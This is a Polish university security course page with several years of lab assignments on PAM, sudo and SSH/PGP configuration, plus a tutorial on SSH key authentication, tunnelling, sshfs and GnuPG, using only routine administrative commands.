Zezwól użytkownikowi user2 (należy go założyć) na używanie tego programu z urządzeń znakowych tty2, tty3 lub tty4. Inni użytkownicy mogą go używać wyłącznie z terminala tty4.
Zezwól użytkownikowi user2 (należy go założyć) tylko na dwukrotne odpalenie programu.Używanie programu SSH powinno być dozwolone między 11:00 i 11:30 w dni powszednie (lub w innym pasującym do labu terminie - ustaw odpowiednie ograniczenie.
Skonfiguruj sudo, aby użytkownik user2 mógł instalować pakiety (polecenie apt-get).
Pliki źródłowe programu (wraz z Makefile) proszę umieścić w osobnym katalogu,który należy wysłać prowadzącym w postaci spakowanego archiwum do godziny 22:30 dnia poprzedzającego zajęcia. Nazwa katalogu i nazwa archiwum powinny zawierać login autora (np. ab123456.tgz).
Zaliczenie 2018
Zadanie zaliczeniowe - moduły 5 i 6
------------------------------------
1. Wzorując się na przykładowym programie, napisz program sprawdzający,
czy podany przez użytkownika wiersz tekstu jest palindromem.
Program powinien wczytywać kolejne wiersze i dla każdego wypisywać
na terminalu ,,Tak'' lub ,,Nie''.
Po napotkaniu wiersza zawierającego kropkę program powinien kończyć
pracę. Uwaga: wiersze tekstu mogą być _dowolnej_ długości.
Program powinien używać PAM: dostęp do programu powinien być
dozwolony tylko dla autoryzowanych hasłem użytkowników. O nazwę
(login) użytkownika program powinien pytać ,,Kto to?''
Jednak dla root'a konieczne będzie podanie dodatkowego hasła.
Naprawdę jednak będą to dwa hasła: jedno z nich obowiązujące
od północy do godziny jedenastej (lub w innym dogodnym czasie
wypadającym w połowie zajęć), drugie w pozostałych godzinach.
Ponadto program powinien umożliwiać nakładanie ograniczeń na dni i
godziny, kiedy można z niego korzystać.
2. Używanie programu powinno być dozwolone między 11:00 i 11:30
(lub w innym pasującym do labu terminie - konkretne wartości
nie mogą być zaszyte w aplikacji).
3. Utwórz użytkowników luser1 i luser2.
4. Zezwól użytkownikowi luser1 tylko na dwukrotne logowanie do systemu
oraz ogranicz jego maksymalną liczbę procesów na 20.
5. Zezwól użytkownikowi luser2 na używanie tego programu tylko
z urządzeń znakowych tty2, tty3 lub tty4.
6. Skonfiguruj sudo, aby użytkownik luser2 mógł ,,podglądać'' ruch
sieciowy (programem tcpdump).
Pliki źródłowe programu (wraz z Makefile) proszę umieścić w osobnym katalogu,
który należy wysłać prowadzącym w postaci spakowanego archiwum tgz do godziny
22:30 dnia poprzedzającego drugie zajęcia bloku. Nazwa katalogu i nazwa archiwum
powinny zawierać login autora (np. ab123456.tgz).
Zaliczenie 2019
Zadanie 3: opisy przedmiotowe książek
Przypominamy, żę księgarnia Radagast zorganizowana jest w ten sposób, że ma dwóch menadżerów. Jeden z nich zajmuje się dostawami książek (dalej nazywany dostawcą), a drugi sprzedażą w sklepie (dalej nazywany szefem sali) i ma pod sobą pewną liczbę szeregowych sprzedawców. Zakładamy, że żaden użytkownik systemu komputerowego księgarni nie może przyjmować więcej niż jednej z powyższych ról.
Dotychczas baza danych zawierała trzy katalogi: opisy_ksiazek, zadania, raporty oraz pewną liczbę ich podkatalogów. Katalog z opisami książek pozwalał przeglądać książki w porządku alfabetycznym.
Ponieważ książki w księgarni ustawiano alfabetycznie, klienci uskarżali się, że trudno im szukać książek z interesującej ich dziedziny. Dlatego postanowiono dołożyć opisy przedmiotowe, stosując Uniwersalną Klasyfikację Dziesiętną Dewey'a (zob.
Ciocia Wikipedia albo Aunt Wiki). Dziedzinie bądź poddziedzinie wiedzy odpowiada stosowny numer. Każda książka jest zaliczana TYLKO do jednej dziedziny.
Książki będą (fizycznie) rozmieszczone w sklepie zgodnie z klasyfikacją przedmiotową, co pomoże pracownikom kierować klientów do odpowiednich regałów. Ograniczamy się do dwóch poziomów klasyfikacji.
Jak widać, ilość programów w księgarni zaczyna rosnąć. Powoduje to kłopoty z zapewnieniem bezpieczństwa aplikacji. Zdecydowano się więc na wdrożenie autoryzacji w oparciu o mechanizmy PAM. Powierzono Ci wykonanie następujących bazowych prac:
- Stworzenie szkieletu aplikacji w języku C dla pracowników firmy z ustanowieniem standardu kodowania. Aplikacje mają używać mechanizmów PAM do autoryzacji. Oprócz szkieletu programu potrzebny będzie wzór pliku konfiguracyjnego dla PAM.
- Wykonanie na bazie tego szkieletu próbnej aplikacji obsługującej katalog przedmiotowy (proof of concept). Ma ona mieć dwa poziomy uprawnień:
- zwykły pracownik może przeglądać hierarchię opisów przedmiotowych,
- menadżerowie mogą zmieniać klasyfikację istniejących książek oraz dopisywać nowe.
Pracę z aplikacją pracownik zaczyna od logowania się do aplikacji. Aplikacja, używając mechanizmów PAM, ustala jego poziom uprawnień.
- Ponieważ menadżerowie są leniwi i nie chce im się katalogować książek, chcą mieć możliwość cedowania zwiększonych możliwości działania
na NIEKTÓRYCH pracowników. Skorzystamy do tego z mechanizmu SUDO.
Katalog przedmiotowy ma mieć postać drzewa hierarchii, zapisywanego pod koniec aplikacji na plik(i). Wprowadzenie nowej książki z opisem przedmiotowym powoduje automatycznie utworzenie pliku z pełnym opisem książki w katalogu alfabetycznym. W ,,drzewie'' katalogu przedmiotowego znajdą się tylko odnośniki.
Dozwolone operacje to:
- wprowadzanie opisu bibliograficznego książki (ograniczamy się do autora i tytułu) z opcjonalną klasyfikacją
- dopisanie lub zmiana klasyfikacji dla istniejącego opisu
- usunięcie opisu.
Interfejs nie musi być śliczny, wystarczy tekstowa komunikacja z oknem konsoli.
W ramach oddawania zadania należy
- A. Przygotować szkielet aplikacji.
- B. Dostarczyć aplikację katalogu przedmiotowego zgodną z powyższym szkieletem: żródła w C, pliki konfiguracyjne, skrypt/Makefile tworzący aplikację i rozmieszczający pliki konfiguracyjne.
- C. Przygotować na drugie zajęcia NIEWIELKĄ bazę testową (5 książek).
- D. Nadać uprawnienia pracownikom (por. zajęcia 1-2), używając SUDO należy jednemu z szeregowych pracowników pozwolić na pełną obsługę aplikacji testowej (ale tylko na to).
Wszystkie materiały źródłowe należy dostarczyć w postaci spakowanego archiwum tgz, używając Moodle. Termin: dzień przed laboratorium
z odbiorem zadania.
Przecieki z działu kontroli jakości: oceniany będzie styl programowania (w zakresie bezpieczeństwa), zwłaszcza gospodarka buforami i ogólnie
pamięcią dynamiczną.
Zaliczenie 2020
Zadanie 3: opisy merytoryczne kredytów
--------------------------------------
Przypominamy, że Green Forest Bank jest zorganizowany w ten sposób, że ma
dwa główne działy: bankowość detaliczną (DBD) i biznesową (DBB). Jeden z
nich zajmuje się obsługą klientów indywidualnych, a drugi klientów
biznesowych. Każdy dział ma swojego dyrektora, a każdy dyrektor ma pod sobą
pewną liczbę szeregowych pracowników obsługi. Zakładamy, że żaden
użytkownik systemu komputerowego banku nie może przyjmować więcej niż
jednej z powyższych roli.
Dotychczas baza danych zawierała trzy katalogi: kredyty, lokaty, zadania
oraz pewną liczbę ich podkatalogów. Katalog z opisami kredytów
pozwalał przeglądać kredyty w porządku chronologicznym.
Pracownicy uskarżali się, że trudno im szukać opisów kredytów z interesującej
ich dziedziny (np. mieszkaniowe). Dlatego postanowiono dołożyć opisy
merytoryczne stosując słowa kluczowe. Każdej dziedzinie odpowiada
pojedyncze słowo kluczowe. Każdy kredyt jest zaliczany TYLKO do jednej
dziedziny.
Do przeglądania kredytów z określonej dziedziny powstaną specyficzne
apliacje. Jak widać, ilość programów w banku zaczyna rosnąć.
Powoduje to kłopoty z zapewnieniem bezpieczństwa aplikacji.
Zdecydowano się więc na wdrożenie autoryzacji w oparciu o mechanizmy PAM.
Powierzono Ci wykonanie następujących bazowych prac:
1. Stworzenie szkieletu aplikacji w języku C dla pracowników firmy
z ustanowieniem standardu kodowania. Aplikacje mają używać
mechanizmów PAM do autoryzacji. Oprócz szkieletu programu potrzebny
będzie wzór pliku konfiguracyjnego dla PAM.
2. Wykonanie na bazie tego szkieletu próbnej aplikacji obsługującej
kredyty z określonej dziedziny (proof of concept). Ma ona mieć
dwa poziomy uprawnień:
- zwykły pracownik może przeglądać kredyty dla wybranej dziedziny,
na potrzeby tego zadania zakładamy, że przeglądanie polega na wypisaniu
pierwszych wierszy z plików tekstowych opisujących kredyty
(jakby nagłówków);
- menadżerowie mogą zmieniać klasyfikację istniejących kredytów,
wybierając kredyt i podając jego nową klasyfikację.
Pracę z aplikacją pracownik zaczyna od logowania się do aplikacji.
Aplikacja, używając mechanizmów PAM, ustala jego poziom uprawnień.
3. Ponieważ menadżerowie są leniwi i nie chce im się katalogować kredytów,
chcą mieć możliwość cedowania zwiększonych możliwości działania
na NIEKTÓRYCH pracowników. Skorzystamy do tego z mechanizmu SUDO.
Katalog opisów merytorycznych ma być osobną jednostką, zapisywaną pod
koniec pracy aplikacji na plik(i) w katalogu kredyty.
Wprowadzenie nowego kredytu powoduje automatycznie utworzenie pliku z
pełnym opisem kredytu (nasza aplikacja tego nie robi, kredyty do testowania
wprowadzimy ręcznie). Natomiast w katalogu merytorycznym przy jego
klasyfikacji znajdzie się stosowny odnośnik (umówmy się, że będzie to
ścieżka do pliku) - i to nasza aplikacja pozwala zmienić, o ile
użytkownik posiada rozszerzone uprawnienia.
Dozwolone operacje to:
- obejrzenie listy symboli klasyfikacyjnych
- obejrzenie nagłowków kredytów o podanym symbolu
- zmiana klasyfikacji dla istniejącego kredytu
- podanie listy kredytów bez klasyfikacji.
Interfejs nie musi być śliczny, wystarczy tekstowa komunikacja z oknem
konsoli.
---------------------------------------------------------------------
W ramach oddawania zadania należy
A. Przygotować szkielet aplikacji jako wzór dla innych.
B. Dostarczyć aplikację katalogu merytorycznego zgodną z powyższą:
żródła w C, pliki konfiguracyjne, skrypt/Makefile tworzący
aplikację i rozmieszczający pliki konfiguracyjne.
C. Przygotować na drugie zajęcia NIEWIELKĄ bazę testową (10 kredytów).
D. Nadać uprawnienia pracownikom (por. zajęcia 1-2),
używając SUDO należy jednemu z szeregowych pracowników pozwolić
na pełną obsługę aplikacji testowej (ale tylko na to).
Wszystkie materiały źródłowe należy dostarczyć w postaci spakowanego
archiwum tgz, używając Moodle. Termin: dzień przed laboratorium
z odbiorem zadania.
Przecieki z działu kontroli jakości: oceniany będzie styl programowania
(w zakresie bezpieczeństwa), zwłaszcza gospodarka buforami i ogólnie
pamięcią dynamiczną.
Laboratorium 7 i 8: ssh, pgp
Kryptograficzna ochrona komunikacji i poczty na poziomie aplikacji
Patryk Czarnik
BSK 2009/2010, ostatnia aktualizacja MIchał Kutwin 2020/2021
Zobacz także
Temat opisują także scenariusze 7 i 8 na Ważniaku. Zwróć uwagę szczególnie
na niewymienione w bieżącym tekście polecenia programu gpg.
Przeczytaj (żeby wiedzieć jakie są możliwości, ale niekoniecznie znać na pamięć składnię i opcje):
man ssh, man ssh-keygen, man sshd_config, man gpg.
Warto przejrzeć (i wyłapać najważniejsze hasła) także:
man ssh_config, man ssh-agent, man scp, man rsync, man sftp, a także SSH i PGP na Wikipedii.
SSH
SSH (Secure Shell) to protokół zabezpieczający komunikację w warstwie aplikacji, którego podstawowym zastosowaniem jest zdalna praca przez konsolę tekstową. Może on być jednak używany także do innych celów, m.in. zdalnego używania aplikacji graficznych X Windows, bezpiecznego przesyłania plików, montowania zdalnych katalogów i tunelowania dowolnych połączeń TCP.
Zabezpieczenie komunikacji polega na:
- uwierzytelnieniu serwera przez klienta: przy pierwszym połączeniu z danym serwerem wyświetla się pytanie o akceptację klucza publicznego serwera - zwykle wpisujemy wtedy "yes"; przy każdym kolejnym połączeniu weryfikuje się czy serwer używa tej samej pary kluczy, tzn. czy serwer posiada klucz prywatny pasujący do znanego nam klucza publicznego,
- uwierzytelnieniu użytkownika przez serwer (różne metody),
- szyfrowaniu przesyłanych danych,
- podpisywaniu i weryfikacji każdego przesyłanego pakietu (ochrona przed podmianą danych oraz wykrywanie błędów transmisji).
Używać będziemy implementacji OpenSSH, której podstawowe pakiety to zwykle
openssh (instaluje go automatycznie każda znana mi dystrybucja) oraz
openssh-server (to już często trzeba doinstalować samodzielnie).
UWIERZYTELNIENIE UŻYTKOWNIKA
SSH oferuje kilka metod uwierzytelnienia, z najpopularniejszymi „password” (na podstawie hasła), „keyboard interactive” (bardziej ogólna metoda, w praktyce też najczęściej sprowadzająca się do podania hasła) oraz „public key” opisana w dalszej części.
Uwierzytelnienie za pomocą hasła
Używanie uwierzytelnienia opartego o hasło jest o tyle wygodne, że nie wymaga specjalnej konfiguracji. Natomiast obarczone jest wieloma wadami z punktu widzenia bezpieczeństwa oraz wygody:
- hasło jest narażone na ataki oparte o jego zgadnięcie: atak siłowy („brute force”), słownikowy, „socjalny” (data urodzin, imię psa itp.), podsłuchanie tego samego hasła używanego w niechronionym protokole, podglądanie klawiatury (kamery!), itp.;
- ponieważ hasło jest przesyłane (w postaci zaszyfrowanej), atak typu „man in the middle” (klient łączy się z nieprawdziwym serwerem, np. po przejęciu przez atakującego kontroli nad DNS czy routerem, a użytkownik zbyt pochopnie akceptuje tożsamość serwera) prowadzi do poznania hasła przez atakującego, który następnie może połączyć się z prawdziwym serwerem;
- konieczność wielokrotnego wpisywania hasła w przypadku używania aplikacji takich jak cvs/svn/git.
Uwierzytelnienie oparte o klucze (metoda "public key")
Generujmy parę kluczy (programem ssh-keygen), klucz prywatny pozostaje po stronie klienta (w pliku .ssh/id_rsa lub .ssh/id_dsa), a klucz publiczny jest wgrywany na serwer. Klucze publiczne są zapisywane na serwerze jeden po drugim w pliku .ssh/authorized_keys na koncie tego użytkownika, na które chcemy się logować; do dodania klucza na serwer można użyć także narzędzia ssh-copy-id (po stronie klienta).
Standardowo używa się osobnego klucza prywatnego dla każdego komputera (i konta), z którego łączymy się ze światem, oraz wgrywa się odpowiadające klucze publiczne na te serwery i konta, do których chcemy się logować. Klucz prywatny można zabezpieczyć hasłem, co utrudni użycie klucza w przypadku przejęcia pliku z kluczem.
„Losowo” wygenerowany klucz nie jest narażony na ataki słownikowe, a atak siłowy, ze względu na długość klucza, wymaga ogromnych nakładów. Protokół SSH nie przesyła klucza prywatnego nawet w postaci zaszyfrowanej, co zabezpiecza przed atakiem "man in the middle". Wadą tego rodzaju uwierzytelnienia jest konieczność przechowywania plików z kluczami i chronienia plików z kluczami prywatnymi.
Zarządzaniem kluczami podczas jednej sesji lokalnej może zajmować się program ssh-agent, do którego często systemowy interfejs użytkownika (Gnome, KDE itp.) oferuje nakładki graficzne. Można też używać tekstowego polecenia ssh-add, aby na czas sesji zapamiętać otwarty klucz. Uwalnia to użytkownika od konieczności wielokrotnego wpisywania hasła odblokowującego klucz.
KONFIGUROWANIE SERWERA
OpenSSH pozwala dość dokładnie skonfigurować serwer i dostosować go do wymagań bezpieczeństwa, wygody i innych. Możliwe jest m.in. stosowanie ograniczeń na dostępne algorytmy, sposoby uwierzytelnienia, liczbę otwartych sesji itp. w zależności od użytkownika i hosta, z którego się łączy. Można także wymóc stosowanie uwierzytelnienia i limitów opartych o PAM (poprzednie zajęcia). Standardowo konfiguracja serwera zapisywana jest w pliku /etc/ssh/sshd_config.
Szczegóły: man sshd_config.
KONFIGUROWANIE KLIENTA
Większość opcji dla klienta SSH można podać bezpośrednio w wierszu poleceń, ale dla wygody można także zapisać je w pliku konfiguracyjnym, w razie potrzeby uzależniając konfigurację od serwera docelowego. Konfiguracja klienta SSH zapisywana jest w plikach /etc/ssh/ssh_config (domyślna dla systemu) i ~/.ssh/config (dla użytkownika).
Szczegóły: man ssh oraz man ssh_config
BEZPIECZNE PRZESYŁANIE PLIKÓW
Służą do tego protokoły i odpowiadające im aplikacje scp (najprostsza), sftp i rsync (bardziej zaawansowane), wewnętrznie używające protokołu SSH.
Cechą charakterystyczną sftp jest zbiór poleceń analogicznych do poleceń FTP, natomiast cechą charakterystyczną rsync jest różnicowe przesyłanie plików – sprawdzanie (poprzez porównywanie skrótów), które pliki lub bloki większych plików uległy zmianie i przesyłanie tylko tych zmienionych. Oba polecenia pozwalają przesyłać całe drzewa katalogów z możliwością filtrowania po rodzaju pliku, przenoszenia uprawnień itp.
Uwaga: SFTP jest niezależnie zdefiniowanym protokołem (funkcjonalnie wzorowanym na FTP), a nie jest tylko tunelowaniem zwykłego FTP w połączeniu SSH (ani tym bardziej SSL).
Pośrednio z SSH do transferu plików mogą korzystać także cvs, svn czy git.
MONTOWANIE KATALOGÓW
Wszyscy znamy (a przynajmniej powinniśmy) mechanizm NFS do tworzenia sieciowych systemów plików - montowania lokalnie katalogów serwera plików. Zwykły użytkownik może osiągnąć to samo: zamontować sobie katalog z innego komputera. Jedyny warunek: trzeba mieć konto na ,,serwerze''.
Do takiego ad hoc montowania służy program sshfs. Do zamontowania zdalnego
katalogu używamy polecenia
sshfs komputer:katalog punkt-montowania
Punkt montowania to katalog na lokalnym komputerze (najlepiej pusty ;-). Pierwszy argument to katalog na zdalnym komputerze w typowej notacji używanej przez scp itp. Trzeba mieć do niego odpowiednie prawa.
Od tego momentu cała struktura tego katalogu jest widoczna lokalnie. Polecenie akceptuje większość opcji ssh i jescze trochę, szczegóły jak zwykle w man.
Aby odmontować taki katalog piszemy
fusermount -u punkt-montowania
To polecenie zdradza rodzaj użytego ,,oszustwa'': korzystamy z modułu jądra FUSE (Filesystem in USErspace).
TUNELE
Bezpieczne tunelowanie połączeń TCP ogromnie zwiększa gamę zastosowań SSH. Istnieją dwa rodzaje tuneli ze względu na kierunek:
- lokalne (opcja
-L): połączenia do podanego lokalnego portu klienta są przekazywane na serwer SSH i stamtąd łączymy się z docelowym serwerem, np.ssh -L 1234:www.w3.org:80 students.mimuw.edu.plspowoduje otwarcie na lokalnej maszynie portu 1234 do nasłuchiwania, a połączenie do tego portu zostanie przekazane (w tunelu) na students i stamtąd otwarte (już bez ochrony) do www.w3.org na port 80.
- zdalne (opcja
-R): połączenia do podanego portu na serwerze SSH są przekazywane na maszynę lokalną i z niej łączymy się z docelowym adresem, np.ssh -R 1234:localhost:8080 students.mimuw.edu.plspowoduje, że na students zostanie otwarty do nasłuchiwania port 1234, a połączenia przychodzące do tego portu zostaną (w tunelu) przekazane na lokalną maszynę (z której wywoływaliśmy ssh) i tam (bo napisaliśmy
localhost) zostaną skierowane do portu 8080.Uwaga: domyślna konfiguracja SSH (także na students) powoduje, że porty otwarte na serwerze nie są widoczne z zewnątrz, a jedynie poprzez lokalny interfejs loopback („localhost”); można to zmienić w konfiguracji serwera za pomocą opcji
GatewayPorts.
Można także tworzyć w konfiguracji „urządzenia tunelowe” czy tunelować protokół SOCKS, w co się już nie wgłębiamy.
źródło obrazka: http://jakilinux.org/aplikacje/sztuczki-z-ssh-2-tunele/
PGP i GPG
OpenPGP to otwarty standard IETF oparty o wcześniejszy, obecnie częściowo komercyjny, produkt PGP (Pretty Good Privacy). Standard ten opisuje metody zabezpieczania poczty elektronicznej i plików. Podstawą jest użycie kryptografii klucza publicznego, a gdy przyjrzeć się szczegółom, okaże się, że używana jest także kryptografia klucza sekretnego ("szyfrowanie symetryczne"), bezpieczne funkcje haszujące ("skrót kryptograficzny"), kompresja oraz konwersja radix64.
Dwie najważniejsze funkcje to podpisywanie wiadomości (kluczem prywatnym nadawcy) i szyfrowanie wiadomości (kluczem publicznym odbiorcy). Do weryfikacji podpisu potrzebny jest klucz publiczny nadawcy, a do odszyfrowania wiadomości klucz prywatny odbiorcy. Podpisywanie i szyfrowanie mogą być stosowane niezależnie od siebie.
Przyjrzyjmy się operacjom nieco bardziej szczegółowo.
Podpisywanie polega na:
- wyliczeniu skrótu z całej wiadomości,
- zaszyfrowaniu skrótu kluczem prywatnym nadawcy,
- dołączeniu do wiadomości zaszyfrowanego skrótu.
Szyfrowanie polega na:
- wygenerowaniu (możliwie) losowego klucza sesji,
- zaszyfrowaniu ciała wiadomości szyfrem symetrycznym używając klucza sesji; zazwyczaj przed szyfrowaniem wiadomość jest kompresowana, a po szyfrowaniu zamieniana na tekst konwersją radix64,
- dołączeniu do wiadomości klucza sesji zaszyfrowanego kluczem publicznym odbiorcy; w przypadku wielu odbiorców nie ma potrzeby szyfrowania całej wiadomości osobno dla każdego z nich, osobno szyfrowany (kluczem publicznym każdego odbiorcy) jest jedynie klucz sesji.
Popularną otwartą implementacją standardu jest GnuPG. Pod Linuksem dostępne są polecenia: gpg i gpg2, którymi można wykonywać operacje na plikach (także zapisanych wiadomościach) i zarządzać kluczami.
Sama aplikacja może być także używana do wykonywania na plikach pojedynczych operacji – składników standardu PGP, z czego użyteczne może być np. szyfrowanie plików na dysku czy weryfikacja spójności plików pobranych z sieci (wykorzystywane przez menedżery pakietów rpm i deb).
Aby wygenerować klucz piszemy
gpg --gen-key
Inne popularne polecenia opisano w Ważniaku, a wszystkie w man gpg.
PGP W POCZCIE ELEKTRONICZNEJ
Użycie OpenPGP w poczcie elektronicznej (do czego został stworzony) jest wygodniejsze gdy użyjemy klientów poczty wyposażonych we wsparcie dla tego standardu. Przykładem może być Thunderbird z dodatkiem Enigmail. Pozwala on nie tylko na podpisywanie, weryfikację, szyfrowanie i odszyfrowanie wiadomości, ale także na zarządzanie kluczami PGP/GPG zainstalowanymi na naszym komputerze.
S/MIME
Standardem podobnym w idei i zastosowaniach do PGP jest S/MIME. Szyfrowanie i podpisywanie odbywa się na tej samej zasadzie. Różnica dotyczy zarządzania certyfikatami (wizytówki z kluczami publicznymi, często same podpisane innym kluczem): w S/MIME muszą być uwierzytelnione przez instytucję uwierzytelniającą i tworzą drzewo zaufania w modelu PKI (public key infrastructure), natomiast w PGP można używać certyfikatów wygenerowanych lokalnie, których wartość może być oceniana poprzez tzw. sieć zaufania (Web of Trust).
Schemat PKI zostanie zaprezentowany na przyszłych zajęciach na przykładzie protokołu SSL/TLS.
Zaliczenie 2011
Zainstaluj serwer SSH, np:
su -c "apt-get install -y openssh-server"
Załóż nowego użytkownika (zwanego tutaj U) z katalogiem domowym.
1. Skonfiguruj serwer SSH:
a) ogranicz wersję protokołu do 2,
b) ogranicz dostępne algorytmy szyfrowania i skrótu wedle własnego uznania,
c) zabroń logowania użytkownikom innym niż U lub guest,
d) zezwól U na logowanie jedynie przy pomocy klucza, a guest także za pomocą hasła,
2.Klucze i konfiguracja klienta.
a) Jako U stwórz parę kluczy, klucz prywatny chroniony hasłem.
b) Zainstaluj klucz publiczny na lokalnym komputerze, aby przetestować ustawienie z 1.d).
c) Zainstaluj klucz publiczny na students.
d) Skonfiguruj klienta ssh tak, aby Twój login na students był używany jako domyślna nazwa użytkownika, gdy U łączy się ze students, oraz aby używany był odpowiedni klucz.
3. Tunel
a) Połącz się ze students tak, aby można było uruchamiać zdalnie programy okienkowe (np. kcalc),
b) Utwórz tunel SSH między lokalną maszyną a students tak, aby po wpisaniu w przeglądarkę na lokalnym komputerze http://localhost:7000 wyświetlała się strona www.w3.org,
c) jak jednorazowo dokonać powyższych czynności, a jak skonfigurować je jako domyślne dla połączenia ze students?
4. Kopiowanie
Używając programu rsync lub sftp skopiuj ze students katalog ze scenariuszami labów z BSK (/home/students/inf/PUBLIC/BSK). Dodatkowe wymagania, które prowadzący może postawić podczas prezentacji:
* włączenie / wyłączenie kompresji
* kopiowanie lub nie atrybutów plików
* pominięcie plików określonego typu
(doinstalowanie rsync: su -c "apt-get install -y rsync")
5. PGP
a) Utwórz własny klucz PGP (jeśli już posiadasz dla swojego konta studenckiego nie musisz tworzyć nowego).
b) Wyślij do prowadzącego podpisany PGP email zawierający rozwiązanie: skrypt z poleceniami oraz pliki konfiguracyjne, które zostały utworzone lub zmienione.
Zaliczenie 2020
Zarząd Green Forest banku ze względu na panującą pandemie, postanowił ograniczyć zatrudnienie do 5 pracowników (w tym dwóch dyrektorów) Ponadto zarząd postanowił przejść całkowicie na pracę zdalną, aby to było możliwe bez narażania bezpieczeństwa banku trzeba wprowadzić stosowne zabezpieczenia. Zostałeś poproszony o ich przygotowanie. Oto ich zestaw:
- Skrypt generujący dla każdego pracownika parę kluczy SSH/li>
-
Plik konfiguracyjny serwera SSH spełniający następujące wymagania :
- Pracownicy mogą logować się tylko przy pomocy kluczy .
- Dodatkowo dyrektorzy mogą się logować tylko z komputera o określonym adrese IP
- Użytkownik root może nawiązać tylko jedno połączenie SSH na raz.
- PPoprzez zastosowanie tunelu odwrotnego należy sprawić, by było możliwe zalogowanie się na maszynę, na której znajdują się dane banku, przez wyznaczony serwer (w naszym przypadku students).
- Skrypt który pozwoli na zamontowanie katalogu z danymi Green Forest banku w katalogu domowym pracownika
- podpisy PGP dla dyrektorów
- Skrypt który umożliwi dyrektorom podpisywanie palliów
- Skrypt który umożliwi weryfikacje podpisu dyrektorów
- Konfiguracja klienta na wyznaczonym serwerze (w naszym przypadku students), tak aby wydanie przez ciebie polecenia ssh green powodowało zalogowanie poprzez utworzony w punkcie 3 tunel odwrotny na maszynę Green Forest banku.
Jako rozwiązanie należy umieścić w Moodle wszystkie powstałe skrypty i pliki konfiguracyjne oraz wygenerowane podpisy i klucze. Ponadto należy załączyć plik readme z adresami IP serwera z danymi Green Forest oraz IP komputera dyrektora. Jako wyżej wymieniony adres dyrektora można przyjąć albo adresy IP komputerów z laboratorium lub też adresy wygenerowanych przez siebie maszyn wirtualnych. Należy opisać, które z tych sytuacji mają miejsce.
Zaliczenie 2012
Zalecana jest praca w parach (partner będzie zwany "sąsiadem"), przy czym od każdej osoby wymagane jest wykonanie wszystkich poleceń z listy.
0. Przygotowanie.
a) Zainstaluj serwer SSH i program rsync lub scp.
Na przykład (jako root):
apt-get update
apt-get install openssh-server rsync
b) załóż konta, hasła i katalogi domowe użytkownikom U1 i U2 (nazwy umowne, można wybrać własne).
useradd -m -s /bin/bash U1
passwd U1
useradd -m -s /bin/bash U2
passwd U2
1. Konfiguracja serwera SSH
a) Ogranicz dostępne algorytmy szyfrowania oraz skrótu; przykładowa lista: blowfish-cbc, aes192-cbc i aes256-cbc oraz hmac-sha1 i hmac-ripemd160.
c) Zezwól na logowanie jedynie użytkownikom U1 i U2.
d) Używając m.in. bloków Match:
- zezwól U1 łączyć się za pomocą hasła jedynie z komputera sąsiada, a z dowolnych komputerów za pomocą klucza publicznego,
- wysyłaj użytkownikowi U1 spersonalizowane powitanie,
- zezwól U2 łączyć się jedynie z sieci lokalnej labu BSK i tylko pomocą klucza publicznego,
- zezwól na korzystanie z tunelowania X11 tylko użytkownikowi U2.
2. Konfiguracja klienta SSH
a) Jako U2 stwórz parę kluczy, klucz prywatny chroniony hasłem.
b) Zainstaluj klucz publiczny na komputerze sąsiada (tymczasowa zmiana konfiguracji serwera jest dopuszczalna).
c) Skonfiguruj klienta ssh dla użytkownika U2 tak, aby łączył się z komputerem sąsiada używając klucza i automatycznie otwierał tunelowanie X11 (przetestuj na prostej aplikacji okienkowej, np. gedit).
d) Skonfiguruj klienta ssh dla użytkownika U1 tak, aby przy połączeniu z komputerem sąsiada otwierał się tunel TCP - taki że po wpisaniu w przeglądarkę na lokalnym komputerze http://localhost:7000 wyświetla się strona www.w3.org,
3. PGP (jedna osoba wykonuje jako U1, druga jako U2, wedle uznania możesz podawać swoje własne lub wymyślone nazwisko i adres e-mail):
a) Utwórz parę kluczy PGP.
b) Skopiuj swój klucz publiczny do sąsiada (oczywiście używając jednego z bezpiecznych poleceń opartych o SSH); zaimportuj klucz otrzymany od sąsiada.
c) Plik z konfiguracją serwera SSH, z dodanym w komentarzu swoim imieniem i nazwiskiem, zaszyfruj kluczem publicznym sąsiada i podpisz swoim kluczem prywatnym.
d) Wymień się zaszyfrowanymi i podpisanymi plikami, a następnie odszyfruj i zweryfikuj podpis otrzymanego pliku.
Zaliczenie 2013
Zalecana jest praca w parach (partner będzie zwany "sąsiadem"), przy czym od każdej osoby wymagane jest wykonanie wszystkich poleceń z listy.
Jeśli ktoś musi pracować samodzielnie, to potrzebuje dwóch komputerów, na jednym konfiguruje stronę serwera, na drugim stronę klienta.
We wszystkich przypadkach przyjmujemy, że użytkownicy używają tej samej nazwy po stronie klienta i na serwerze (nie logują się na cudze konta).
0. Przygotowanie.
a) Zainstaluj serwer SSH i program rsync lub scp. Na przykład (jako root):
apt-get update
apt-get install openssh-server rsync
b) załóż konta, hasła i katalogi domowe użytkownikom u1 i u2.
useradd -m -s /bin/bash u1
passwd u1
useradd -m -s /bin/bash u2
passwd u2
useradd -m -s /bin/bash u3
passwd u3
c) Stwórz grupę ssh_users i dodaj do niej użytkowników u1 i u2 oraz guest.
groupadd ssh_users
usermod -a -G ssh_users u1
usermod -a -G ssh_users u2
usermod -a -G ssh_users guest
1. Konfiguracja serwera SSH
a) Ogranicz dostępne algorytmy szyfrowania oraz skrótu; przykładowa lista: blowfish-cbc, aes192-cbc i aes256-cbc oraz hmac-sha1 i hmac-ripemd160.
b) Zezwól na logowanie tylko użytkownikom należącym do grupy ssh_users.
c) Używając m.in. bloków Match:
- wysyłaj użytkownikowi u1 spersonalizowane powitanie (baner),
- zezwól u1 łączyć się za pomocą hasła jedynie z komputera sąsiada, a z dowolnych komputerów za pomocą klucza publicznego,
- pozostałym członkom grupy ssh_users zezwól logować się tylko pomocą klucza publicznego,
- zezwól (tylko) guest łączącemu się z labu BSK na korzystanie z tunelowania X11.
2. Konfiguracja klienta SSH
a) Skonfiguruj klienta ssh dla użytkownika guest tak, aby automatycznie otwierał tunelowanie X11 (przetestuj na prostej aplikacji okienkowej, np. gedit).
b) Jako u2 stwórz parę kluczy SSH, klucz prywatny chroniony hasłem.
c) Zainstaluj klucz publiczny na komputerze sąsiada (tymczasowa zmiana konfiguracji serwera jest dopuszczalna).
d) Skonfiguruj klienta ssh dla użytkownika u2 tak, aby przy połączeniu z komputerem sąsiada otwierał się tunel TCP - taki że po wpisaniu w przeglądarkę na *zdalnym* komputerze http://localhost:7000 wyświetla się strona www.mimuw.edu.pl
3. PGP (jedna osoba wykonuje jako u1, druga jako u2, wedle uznania można podawać swoje własne lub wymyślone nazwisko i adres e-mail):
a) Utwórz parę kluczy PGP.
